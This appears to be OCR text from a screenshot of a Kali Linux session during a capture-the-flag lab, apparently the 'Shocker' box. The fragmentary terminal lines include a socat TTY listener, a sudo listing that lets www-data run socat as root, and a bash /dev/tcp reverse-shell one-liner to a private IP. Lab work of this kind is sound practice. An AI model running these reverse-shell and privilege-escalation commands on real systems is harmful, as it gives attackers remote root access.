 Home
Kali Linux
- : sudo nc — Konsole
File Edit View Bookmarks Settings Help
- : sudo openvpn
lay-warnings
shocker : socat
motasem@kali:~/Desktop/shocker$ socat file:`tty`,raw,echo=0 tcp-listen:12345
- : sudo nc
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on shock:
(root) NOPASSWD: /usr/bin/socat
bash-4.3$
shocker : python
< sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
> /bin/bash -i >& /dev/tcp/10.10.0.7/4545 0>&1
> No response
>
- : sudo nc — Konsole
New Tab - Chromium
7:48 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:48
13/10/2020